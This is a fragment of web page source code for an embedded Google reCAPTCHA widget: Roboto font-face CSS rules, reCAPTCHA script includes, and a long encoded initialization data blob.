  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9b3f_EDjmvN3VnCgaxA4PQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pl.js" nonce="9b3f_EDjmvN3VnCgaxA4PQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9b3f_EDjmvN3VnCgaxA4PQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bPcKgVwlwScObw50qwq/[base64]/wonDj8KJLMObw5/Di8O2w4fDunbDnzdqw5NgNcKPwqXCnsKRbMKzw4fDu8OyGTYgw6/[base64]/[base64]/CiyNLwp7DhyvCtMKhRMKHw7PCkDVNw6l5PMOrw7dQI2TDulFnQsO0wo/DlsO/w5zCsiJZw78nBQrCvhXClEDDmsOWQikPw6TDssOUwrjDvMK7wrTChcOxIT7CpMKXw7/[base64]/DsMOIw6PCv8Ozw6gnw5ptMsO/wpDDmh3DqEgqw6V0w6tzwr/CmW8aFWpEwrhBw47ChcKQcWgLJ8Oiw6MXInR5woV5w4EuJVEiwqTChXHDs2g9EMKSSzjCqsOhFHx2KmfDhcO0wr/CsyYuSsOEw5fCqyVwJnvDvyjDpEk/wrFEKsKFw7fCpMK9HQElw4rCtwbCoTVgwrELw6TCrkY+OBQ0woTCssKOcsK6LDHCpUXDkMKOwrTDjkxuZcKbW1/DogrCk8ODwqRIfhrCkcKyQDgtKgzDvMOuwqJxw6vClMOrw5vDrMOHwpXCkhvCrVkfKlFww5rCucOVGjXDrsOEwrI9wr/DgsOvw5fCp8OEw43Cl8KywobCpMKJOcO8TsKMwrjCnWdKw5vCsBAaKMO5MwUVPcOcwplXwrxyw6XDhMOMGx1wwps9a8OEwrN8wqXCtl/CnErCnU8Iw5bCrXlPw6toL2HCuVvDkcOsPMO8Qm4SIMOVXMOHBXvDnkDCjMKhQDjDi8KYwrjCvSsiZcOgQcOuw6I0R8O8w4nChitgw57CksOIFCzDs0zCvMKWw6rDr0TDh30UYcKiZwvDpUbCmMOsw4cKPsKORho7WMO/w6DCvx/DkcKSKsOxw4XDncOYwo0MZzHDvhvDoj5Pw4hjwpzDtsK+w73CucK4w73DnQZfHcKsQkUCVmjDn2IowrfDs3/[base64]/CusOoUMOUw7XCuMORbxE6wq0/wqIDacOPWkJ9wpsLwrXCv8OeIyR+JcKQwrjCk8OGw7PCswwjW8KZD8KkAgc3VjjCo1Iywq7CtsObwpPDn8Kaw6bCgMOpwoslw4/CsSd3wqt/HxBqGsK5w7HDoH/[base64]/ChV7DjwfDn8KSZ8KoC3NpOixZZ8KxE8O/A8OTFnADw6HCu2rCo8O4XcKXwpnCl8OGwphCdsKOwq3CvRbCqsKswoXCnxNuwrN8w5nCv8Kzw57CnnjDmTEcwrvCv8Kiw7AZw5/DlxgWwqLCu1deHsOBMsOuw69Aw7Z0w4zCmMOFHCF+w45Sw7/ChUzDmm3Dh2TDsUJ3w6tSYsKgX0nChjgcY3ImbMKmwrzDhTRFw4HDgMOlw7LDrHlnOUcaw5zDr0rDuXQ7IiYbXMKVwqgyaMO2w4LDuR8UFMORwrfCocKMUsORGsOjwqEZYcOCBUsEYsOfw5PCv8KnwpdJw4oXTlDCunzDr8KVw6DDm8O1KjlZf38NPRHDgW/CrmDDkgZ4worCjCPCmiDChcOcw7cSwoMMH2RbIsOywq/DixsiwqbCjg14wpTCk0NWw5slw5U1w6ldwrrDu8OYfcOiwpsFOkBfw53DnHrCjcKaZk9rwrfClz8/QcKhJygwASdcCcOIwprDgMKJZMOXwpPDm0LDoALCkHUdworDoH/DmjfDhsKNTXoPw7bCuDDDh3/ChsKCUm8sdMOpwq9PDwjCj8Klw7TCvMOJQsONwr9pew8/EDfCohjDgcOBN8ONLFHCiGEKUMOYwpFBw5BRwpzCkcOowpHCjMK8AsOJYxbDisO1wpTCpVJCwpA2VMKHw4dXQ8ORFg3DrRDCn3U3J8OkKmTDpMKgw6nCqTHCoXnClsKBTUd/wrjCpgPCrljCkh54csKKRcKrOE7DocKNwprDpMKlISHCn2o/X8O3F8OFwqZXw57CvsKFHsKTw6nCnS3CmxzCjENSdcKeb3B1w53Cv19QdcOlw6XCk0LDln8wwpdkw74mVlXDtWvDo0zCvRHDlUzCkjnDtcOpwpIIw7New4LDkGhFwrpCwpbCtX/CrcKCw5DDncKze8O8wr5QLR5+wpfClsOSw5krw7DChMKLJwbDiyLDhhHCjsObU8Ojw4c2w61Kw68uw4svw59Iw6DDpcKVKcOhwpjDvsK0b8KaTsK+dcK2E8Ojw5LCr1QTw4YSwqUuwp3Doj7DoU/[base64]/DkUYgNDk3w4TCvCbDhcK2cwM1SsOxEwXCvsOxw47CtT3Ch8KQAEtZw5EVwoFdSXXCr3TDvsKWw6Zhw7DDlxnDhhZRwoXDsT9hP2AFwqQhwqLDr8OuwrQew5ddUsOBemc6BgJFWFLCtMKww5lAwqcTw4/DssOxG8Krd8KrIGvCk27DqMO8TAMjIEdRw6N3ImDDj8KuXsKxwrbDr1LCuMKtwqLDpcKWwrnDnjnCg8KKVG/Dh8KcwobDtcKRw63DgcOXZxPDhF7CjsOMwo/Ct8O8RsK1w6DCrRlJDBdBe8OFcEtPFMO3GcOVJ0Rqw4PCgMO8bcKWWEolw4HChEwAwotGBcKuwo/[base64]/CiQEfw6zDhMK7woo4w7xKekjCr8KLw7PDlsOZT8OjXcOAwoR1w74OXzzDqsK8wpXCuQ4VTnbCsMK4dsKkw6ALwqbCqUgZCcOUMsKEX0zCmxEvE2XDvXbDosO8wqgHQcKbYcKLw7dKGcK6IcODw73CkWrCjMO/w4wNYsO3ZRAvAsOFw6zCvMKlw7rCl1kSw458wp3Cp0QmLj5Rw5XChS7DtmEUTRA8bQ4jw7jDiz1dJCRvW8KMw40Jw6TCrMO0TcO/wr5GCcK0HsKIV3RSw7fDrSPDscK5wpbCrlzDjHXDoBw7aCUtTwIcecKrw7xGwrpDIRJQw6fCmxNqw5/Cq2Bhwq0rAkjDllNQw6LDlMKBwqodTEnCunvCtsKbMMKnwrLDok08PsKawqbDrMK3Hk8rwpXCpsOmTcOUwojDugTDgBcYUMK8wqfDvMOSY8KwwrN+w7c+D33ChMK6Hyc/BgbCrkvDoMKaw5fCh8ODw6/CssOpScOFwqXDoAHDug7DmHQ8woHDh8KYb8KcIsK7G2YjwrMwwqo+UyzDghQqw4HCizDCgFpdwrDDuDfDgXZUwrHDolYMw5Qzw6rDvjLCnDQ8woHCnz5OA3FoXXjDoxceOcOCeXDCvMOgbcOowrlxO8K/[base64]/[base64]/DomLCijtuQigzTgXDlcKfw78Ow6XDscOgw5V2wqnClsKwbQolwqrCohrDtlBoU8KKesKFwpbDmcKXwpbCiMKgdmjDpMKlQlLDqCVsP2l2wopQwoojw7DCuMKkwqvDoMKcwooYZWjDvVoCw4LCq8K8RCNDw69gw5Bjw5LCv8KOw4/Dk8O+ZDVNwqkiwqVFRSHCp8Kkw7Mpwo1OwopOWjbDhcKyEAknNTHCscK5DcOmwqjDlsKBfsKgwpAGOcK/[base64]/wrtoFsK7bMOVwqrDi8KFwqXCq23CtMO8QsOkJsKKwqvDnWVBZ111VcKqf8KIHMOwwqjCg8OMwpIlw6Fxw6vCugUYw5HCpEPDj3fCvFrCoCALw5bDmsKqEcKlwoBJSzQjwofCrsObKU/Cu0FLwoE2w6p9FMK9aU1qY8KPLn3DqiN+wqwjwojDucKzXcKTO8Ocwod4w7XCosKVQsKoTsKEQ8K9EmofwpjCvcKgdB/Du2PDqsKCHXBHajg0MA/CpMOTZMOFw4NyKsOkw7BOQSHCniPCjy3CmEDCoMKxSg/CpsKZPcKrw4J5TcKAGE7CrcOOFHwxUsKBYnBfw4p3UMKzfyXCisKuwqnCmThwWcKMbho9wqNKw5TCi8OeOcKLXcOVwrhVwqLDiMK9w4/Con8HK8KowqRYwpXDrFk2w6nDhibCksKrwrw/[base64]/[base64]/CuQFEwolST8OwEsKZw6oCw5t8I8KgXMKKe8KsNsOEw7h6JXfCpgbDucOjwqXDgsOTT8KfwqTDtcKDw7ZUKcKbCMK8w6YawoMsw5RYwrgjwq/Ct8OowoLDmBpkb8KJCcKZw4lnworCq8Kew5MEWzwAw4/DpkdqBATCnzsDEMKaw5YawpHCnx96wqDDpnXDssOcwo/DkcOsw5PCocKWwpVLRsKtJwrCgMO3MMOsVcKBwqYHw6jDlCsTw7XDvF9KwpnDqVZ8Yj3Ds0jCtsK/w7jDq8O1w7tbEzdww6jCrMKgf8Ksw5lewrLCt8Osw7fDlsK2NsO8w4LCj0c7w7IjXhYdw7stQMKJcjlRw7YqwqLCtUVhw7vCmMOVIC44QiDDtDPCm8O9wozClcKjwpRgL2lOwobDmR/CocKbBEB8wpvDh8K+w7E4bGoSw4DCmkDCqcKaw44pUMKDH8KZw6HDsSnDkMOZwp8Dwp8ZXcKtw6RWbMOKw4PCi8Kww5bCrHLDm8KYw5hnwoNNwpxBRMKew4h4wrPDiRRCKR3DtcOOwoJ/emBAw7PDmD7CosOlw6ESw7bDjR/DulpxQ3rDmVfCoEcnNB7DiSzClMK6wr/CjMKRw4MJRsOjBMOmw4zDji3CsFTCgE/DjynDo3XCm8Kiw71/wqpGw6xsThrCjcKGwrPDucK4w7nCnHzDjcOZw59vJDQWwr08w6I/RV7DkcO2w7d3w6I8Fz7Dk8KJWcKxaVotwo5ULEzCkMKgwoLDocOdGWbCnwfCvsO9e8KeOsKCw4zChcONMkNNwrfCtcK/[base64]/CvDsSd2N7TinCnRXCiMKwRk88wr/DslRXwrLCvsKYw5/CpMOqBUDCvgrDqyXDmVdgFMOxEBYuwozCk8KcDMOCAnwNScKow5wUw5/Dp8OYd8KgKmnDgxTCucK5N8OpXMODw7kKw6LCshw7SMKxw7IUw4NOwodHw5J+w589wp3CusKAd3bDsVNeDwfCsFPCgD5oWAIuwo0ow4zDnsOKw68JcsOuJhRnIsKVD8OrW8O9wo9Ewr0KXsOdLR5kwofCrcKawobDtGoJUzzCtzRBCMK/bUHCrVHDn27ChsKJJsO2w5XCjMKIbcOPRRnCrcOuwrYmw6YeRcKmwpzDjBHCqcKhQiR7wrU1wozCuSfDqX3CmTY8wrxVIQrCo8O6wpjCsMKbV8OuwprCiCfDvApyYybCjR4yd2ZbwoTCuMOGIcOnw71dw5/DmGHCpcOeAV/CkMOJwpLDgxwpw5JgwojCvG/DrsOqwqIaw74jOA7DkzXCvcOEw60AwoDDhMKBw6TCi8KbVBk4woTDjgduKmLCjMKzFMOgGcKuwqNlY8K5JcKYwowEMQx4Hh0jwp/Din7Dv1gzFcOySnHClsKDDhHDs8KgJ8OdwpB/GlnClUpXdyfDoVhKwoVWwrfDn3BIw6gUIsKtcnAvW8Orw6UNw7Z8aQ1SJMOAw4kNasKYUMKsecOdSC3CtsOjw4Rmw5zDj8ORw4nDg8OZUi7DtcKcBMOdKMKuLX3CiyPDl8Ouw7/CucOzwoFAw7DDvMO7w4XDpcO9GFZOGcKTwqNzw4/CjVJ+YkHDkRIKDsOCw4zDsMO+w7AtWsKCEsOYbMOcw4TCvAZCAcO/w4vDrn/DvsOWZgR/[base64]/DpsOuLFMKwp/[base64]/UsOLw5zChC9Dbz3CkMKSTxUafAnCpj5RwqVMwogMfn1kw60gZsOgQ8KjJQQwFFd7w43DoMK2c1LCuxVARjnCq0BiWMO+DMKYw4tZaX5zw6ofw7LDnifCrMKDwr9fYWfDnsKnTXHChDA9w5VrIi1jEDh1wrPDi8OHw5vDnMKUwqDDowXCgFBkCMO0woFNZMKVdG/ChWtvwqHCj8KRwpnDtsOAw7DCnxbDj1zDrMOsw4p0wqrCnMOsD29CNsOdw5nDikjDvwDCuCbCqsK4AxpjGmMCH1RAwqRSw59/wo3DmMKow41xwoHDnk7CsCTDtSosWMKsTRwMHcKOCMOuwobDpMK1LlJyw5PCusKMwp5NwrTDjsO/TzvDpsKraS/DuksHwr0zaMKlVHJiw4V9wqcAwqvCrjfCu1stwr/Dm8KZwo1qWMKWw47DqMOHwo7CpELCtR56XTnCjsOKQysZwpVbwrFcw5PDgS9+I8KxakEeI3PCjcKRwpbDnDVNwrcCE0cEIhx5w5d8FzZ8w5Rzw60yVxtaw6TDusK8wqnCnsKFwpNDLsOCwp3CgMKXDBXDmGPCpsOzRsO5YsO9wrXDksO9V1x/RkzDiEwaD8K9bMOYeEgfflMNwoxewq3Co8K8QxghTsK+wprDgcOOd8KlwonDisKpMWzDs20gw6UxB25Mw4dNw7PDpcK/JcK2SAEDZcKdw5Q0Q0FLfUjDiMKCw6VAw4nDqCDDrAUGX1JSwqNIwoHDgsO+wr8zwqvCrTrDvsOiJMOLw7vDkcK2fC3DtwfDgMO0wq0PNyxEw4kkwqosw5fDlVDCrDcpJMKDcTxAw7bCmg/[base64]/CucO2w4zDtsOVwrfDiMKZw44ewp1tEcKtTsOXw53DrMKhw7XDuMKhwqUpw5bDoAdRaW8EQsOGw5Qtw5LCkFHDoSLDh8OaworDswjCv8KawqtSw5/Cg3fDkA1Iw5x1NcO9UsK7VGHDkcKNwpQ6HsKNbDcxTcKbwo9Ow4rCl0PDnsO5w7AqM2Ytw5swZlJPw653UcO6LEHDqsKBTW7CtcK6G8OoPjHDviPDssO/w6XCt8KMUH1bw44CwrdNEHNkF8O4AMKUwoHCk8OBM0jDvsKQwrQHwqJqw6pfwoXDqsKYSsO8wpzDokrDv27Cm8KeLcK4IRA7w7LDtcKdw5fCkVFGw7jCvsK7w4QMEcOzMcOoJsOFQSUra8Ovw47Dkk15SMKcd3UvAxfCiVHCqMKiSW0ww7jDmHInwqdIEnDDuwxWw4/DgxPCsUtgY0NCwq3Do0J0SMOUwpciwq/DigUtw5jCgz9Qa8O8U8KIAsKqC8OYbxrDrCFZw6HCmSPCnixqRcKhw44Jwo/CvMOwWsOcWFjDmsOCVcOTacKOw4DDrsKoFBBMcsO0w63Dp3/CiFw6wpw1acKZwoPCssOMDg0aV8OUw6bDqVEvXcK1w6/CoHfDqsO4w75sdGZnwrzCjnfCosOGwqc/[base64]/Dj24qLcOoVVrDnCduw7fCnGNNw7tAMXjDpBfCkFbCqcOFZ8OgLcOHQsOUXR1RIko1wq5xAMOAw4DCuHpzwoggw4PCh8K3P8KRwoVOw4/Djk7DhQInVF3DoUHDthZ7w6o5w5tOVE3CuMOQw67DlMKaw6UHw5LDgcOww7sbwoddYMKjIcO0CcO+SMOaw6jDu8Oqw7/Dl8OOKkgHcwlUwqLCt8KZPVTCkmtICMO0HsOiw73CsMKrJcOUX8KVwqXDv8OZw5/DjsOKIy9Kw6dSwq0ONsOJJ8O5YsOGwplmH8KbOmTCrXvDpcKkwokqXQDChSfDt8KyOMOGScOYMcOmw6lzXcKwYx4lWjfDhk/DsMKlw4lRPlnDsDhGcA4gVQ09HcOiwqjCm8OnUcKtaXYwGwPChsKwY8OTKcOfwpwhY8OawpFPI8O8wrIaOyIPFi9Zclh+FcOkHX3DrErDsBNNw7lPwq/Dl8OTFhxuw4IAXsOswpTCr8KwwqjClcOlw5vCjsOFAMOqw7otwpnCnlrCm8ObbcOJAcOEUQPDknJBw6A3Z8ODwrTDoFBdwqI6b8KTFBTDm8ONw5h1woPCqUIiwrXCkXN/w6jDrxEXwqUbw6R6KnfDkcOHCsOnwpM1wrHCuMO/w7LCmknDq8KNRMK5wr/DosK0UMOWwqjCjVnCm8OQOmTCvyMEYMKgwpDCjcO+cCFBw6kdwrIoACc6YMOlw4bDusK/[base64]/Dq1TDqVPDs8KdwqDDrsO0OMKdBGXDssOwYmZqQcKfw4ZfRQDCs3ofFMKsw5vDlcOpIcObw53CjmDDgcOCw54+wrHDkSTDscO/w6RSwpU8w5zDoMKdJcOVw6piwqnDi1bDix1mw6nDvAPCpRnDo8ORFsOWc8OzBT1/[base64]/DisKIYcK2OSTDv0ISLUl3IXDDg0hmFHHDrcODKGQ/w5ZKwpwFHlcpHMOow6rDvE3CmcO3bx7CusKIM3UYw4ptwrFuTMKcNcOxwpE9wqPCq8Knw7ZawqJWwpMFGT7Dh3HCvMKFCkN3wq/[base64]/Ct8KOWQYtIC89w4RewqMcwp7CqGnCrsKbwpwuI8OAw5PCoUnCtD/[base64]/[base64]/DllonYMKVDn87B8KKM8Kmw73Cg8Kxw7rDnlVwScOJwr3CscOsYlbCmjgLwqPCo8OYAcOXJkAkw6/DnSEyUQ8Jw6kcwogAM8KHEsKFGjHDjcKMZVvDgMO6G3zDtcOvDQJ/Hy8QVsOSwodIP013woZQNALCrXQQL2NoAnhVWQjDq8OEwoHCrMOvbsOZIG7DvBXCj8KlU8Kdw6TDvhYsBhYrw6XDr8OCSEnChMKpwqBiV8OEw6Q9wobCuBDCkMOieDBeNTUGWMKdRVwuw5PClwHDgi/CgnXCusK4wpjDjilNDhIfwoLCkRJpwpsiw4cSAsKlXhbDsMOGQcOuwrUJZ8Kkw5/DncKgQiXDicKlwrdhwqHChsO4VlsPD8Kzw5bDl8KlwoJlMQxPSTF9wp/Dq8K0wr7DhcOAdsOGO8KZw4fDh8OjC0tZwrU4w7NyaAxOw6vCvmHChx0VKsKiw754YUwAwrjDo8K6JljCqnIOVWB1CsKrP8KXwp/DsMK0w5oeEMKRwrLCl8Ocw6lvKXJyZcKTwpQyX8OzPUzCoH/CswIRa8Oiwp3DmVwRMGEgwq3ChUwzwpbDmGsZOHwlAsOfXW55w7LCq3vCjMKXJMK9w7fDjjp/wqJCaSkIXjnCvMOfw5BBwpXClcODIE0RbcKCcg/Cn2jDqMK2XUJMOG/CnsKmCx1pZjcfwqA4w4PDtWbDq8KcGMKjbRTCrcKaaDXDtsObCTQSw4nDo1/Dj8OcwpPDncKtwpBpw5HDicOTSQ7Dn07Ds20OwpgWwqjCnjISw5bChTfCjBBHw5HDjSUXLsObw7XCmyPCmB56wqIvw7rCn8K4w7tFPVNzEcK3LcKBBsKMwqd+w4nCjcK/w4UeD1w/[base64]/Du8KAw4zCgsK4cizDkizCi8Ogw6Qew7XDmcO+woJmw6caNHnDuHfCmnPCr8O2GcOyw6cTbUvDsMOHwrQKOy/DhsKiw53DshzChMOrw57DisO9XUR5C8KxLw/DqsO3w6QlbcOow5hvw64awrzDpMKeTEPCh8OCbnM5GMOww4BaPUprCU3CqXLDrnNaw4x8wpBNCT4CMsOWwoBaBw3CllLCtlQZwpJjfxjDisOrGFHCuMKLQkrDrMO3wpE6UFoVSwwFLhjCg8OiwrrCu0fCkcOQSMOFwrtgwpM0T8O/[base64]/DnSlcLcOHw4/CgcKUcngHwrwEw5zDngLDpzQlwpU/HcOeFDIiw77Dum7DjhVsIjvClTBve8KUHsOhwobDs0sawotOZ8OcwrHDlsKbIsOqw5LDnMKRwqx2w7cbFMO3wr3CqMOfRA9PTcOHQsO+J8Ozwph+dnd/wrNhw7UyaHsaISzCqU5vUcOYbHElVXsNw6hHO8K3w4jCsMOqCiMew5UXKsK+KsONwrE4SEbDjjYuf8KtJxHDj8OCS8Ovwo5ADcKSw6/[base64]/[base64]/[base64]/w6UJwrsKOF5uwrLDvTFlwpTDqhvDu8K1NcK8wrJGSMKfGsOteMO/wrvDmXY9wprCocOxw5Emw5PDj8OIw4bCrwTClMOPw5Y4Kx7DjcOOYTZqCcKiw6cWw74PJRZDwqw9w6dLGhLDoBcDHsOPCsOTfcK9wo8Fw7pIwpXDjkR5VmfDnXI9w4pDKwhTFMKBw4jDoAsTfkvCiX/[base64]/w5vDqMOmQ0JUfcOfw4JOGlVqwqDCtD0dX8OJw4nCssKzRlLDpzpLfzHCpBDDosKHwobCnzrCqsKwwrTDr0nCk2HDt28lHMOiUEtjFwfDujJBanEewr7CmMO6EkRPdDfCj8OEwqoBOgE6cAbCr8OewqvDksKMw5bChgTDnsOew4PCiXR/wprDgsO4woPDtcKIQGXCm8KBwroxwro2woHDmsOnw5l+w4ZqLiUZD8OjNDHDsDjCpMOnSsOAG8K2w4zDvMOMNcO2w45sIsO6UWzCsyBxw6Y4QcOAdsKxalU3w6oLNcKuHDPDhsOUV0nDh8KbMMKiTVLCnQJSIDfCjhLCvXtfDcO9fnpIwofDkRLCk8K/wqAYwqA9wo/DncKIw6tdYDTDm8ONwrbDvkjDhMKwIcObw7bDlxvCgUfDjcOkw7DDmSRQMcKaISnCgQLDsMOrw7jCmA8eVWnCknPDnMK3C8KSw4zDhDjCrlrCogh3w7LCssKuTkrCnWAhfyLCm8O/aMKXVWzCpxPCicKfd8KERcO/w57DvQYKw7bDssOqIm0YwoPDjwjDoDZaw7JUw7HDokF4YATCgDzDgTESdSHDnRPDigzDq3fDmw0RCgdBDWHDpwcgO3ciw5tiacOdRnUpRU/DnV9jwqF3bcO8acOUdW8wQ8KewpjCsk5Ta8KxeMOEbcOqw4UAw7sRw5TCsnoYwrttwo/DsAfCh8ORTFzDtBw7w7TDgMODw5Brw6hjw7dIO8KIwrJlw4LDp2/[base64]/CmX4zwqTDqht2MyDCoMO3woQuNB5WJ3TDliPCnDMiwrhUwqbCjE0nw4rCsyrDulDCoMKHTzfDkGfDhRgfdQrCosKyaU9Ew6TDjHHDig3DmFRow5jDtMOBwq/[base64]/Cl8Kta8KIZMOyLcOzwoHDsinDmRbDoFh0VHxKRMKeXCPCgDbDpnfDisOdccOdKMOQwqEcTVvDiMO5w4bDv8ORLsKdwoN5w4TDtUfCuz18N0t/wrjDpMKBw7PCn8OYwok4w4RNCMKvGn/[base64]/CvVcxwpjCn8KYw75tdTHCgx8Pw615w6fDlg1NBcO1RzjDtMKRwrhddDJ+csKxwoMpw4nChcO/[base64]/[base64]/Cq2zDhxHDgMKdwp8zwqLDjcOUNhrCninDvRV+UUvCvcOjw6vCm8OyR8Oew5ViwqPCmhs5w7rDp1t/ZsOVw5zDgsKXR8KcwrY7wqrDqMONfsOKwr3DvznCvMOBH2UdOCVpwp3CskTChsOowo1tw4LCi8KBwrbCuMKvw7sgJCJgwoEJwqMuIwULSsKJDUnDmTUJV8OBwogmw6kRwqvCsQTCrMKeDlHCjsKBwq47w7wiXMKrwr/CsydbM8K+wpQVRFnCogJ2w6LDp2DDlsOeH8OUEcK6PsKdw6M0w53DpsOMAMKPw5LCq8OJcCYxwogQw77Dt8OfRcKqwr5Zw4TChsKVwoUFAH/[base64]/w67DuyHDjcOfwoPDmMK3NGQdwrd+w5B9MsKDbRzClsKQcjTCtcOyAz/ChwPDvcK/[base64]/Cg0HDpMK4wpEPCcK5MsK+wrYYAMK+acOnwrXDiD0XwqYfUgrCh8KOZ8O3CcOiwrZCw5rCl8O8MkNoJMK9dsOFJcKVClFSCMK3w5DCjw/DrsOqwphHMcKaZlYOOsKVwpnDmMOlXMO6w74eDMKTw6gpVnTDoW3DvMOuwpRQYsKtw5A7CSBEwqQ6LcKEKsOrw6YzR8K4FR45wonCv8Kowrpyw5HDjcKWLnXCkVbCtGc3LcKkw40Nwo3DrEg6GT0Rb2ciwqYwJkYMPsO/I2c8OVfCscKZFsKkwo/DlMONw6rDkDUsL8KQwq3DnxVmGMOVw5N5DEjClyBYWEY4w5XDicO2wpXDvUPDtzFtL8KDGnAAwoLDsXh0wqLDpjzCtWlywr7DszUfIxTDp3xKwoTDjCDCs8O5woVmcsKkwoxKCQ7Dix/[base64]/DssKWw79dw6bDmsK7w4/Dk0fDhMOvwoATMsKUGVrCu8OXwpjDviJdWsOqw795wp7CrwQTw47CusKuw4TDm8KhwpIzw63CocOuwo9EER9xLEUIbw/[base64]/[base64]/[base64]/[base64]/[base64]/FSU7YcK1w79GNsOHE8KAdDxKw5zDvsKpwopbO0rCqxvCisKLLQdUHcKpSDnDnHPDrFQrfzsEwq3CmcKdwqHDgF/CpcOowoFsCcKhw7vCmGDCtsKTScKlw5kFSMK7wqjDrXLDoxzCj8K5wobCgRXCsMKjQ8Okw6/[base64]/QTvCsALDt8OBw4vDtV3Cv8Kyw59rwpVPw7w3woVMLsOHVXHDlcO4IWV/EsKXw5BCf1c2w6A+wozDojJIacO3w7E+woZDasO/BMKhw47Dl8KYNyLDpATCgQXDqMOQLsKkwqwOEyXCnz/Co8ORwoHCjcKOw7/[base64]/DlsOAOcOXOMKuGMK9w6nDr8KLwo4xWk8IfUREIsKWw73CpsKMwqTCrsKowohuwrdKPDcQLjzCqHchw6c3HcOxwqzCoiXDmsOHBB/CjcKLwpzCmcKWFcO0w6TDrcOkwqnCvUjCgX03wp3CmMOgwrUkw7oXw7XCtsKnw7E7S8KuNcO2XMKbwpHDqWUkX0Eew7DDvDQ2wq/Cn8OZw4hHKcO7w5Zbw7bCnMKqwoRuwpA1KixXMsOYw5Njw7hHRn/CjsKPGQEtw64NClLDiMOiw5NRdMKGwrPDkXIPwpJ0w7DDkWbDmFpJwprDqgw0A2ZvInJxfcKWwq8LwptrXMO3wo8nwo9aT1nCnMK6w6pMw5x6U8OQw43DgmEywrjDpGXDpS1MCn40w6cIWcKjHsKLw7sow5kTA8Ojw5rCvWXCihPCqMOsw4DCs8O/RgTDkhzCtiJowp0jw4dZFAUrwrHDvcKmJm5tTcOmw6h3E30hw4dSOjfCu3R8dsO4wpcWwpVadsOiV8K/cjovwpLCtwRNFyd/[base64]/w5kkAMKxw5rDpcO+IsOlAwB/woDDiFjDlcObHnvCpMKYUDInwrvChyLDhm3DpSBK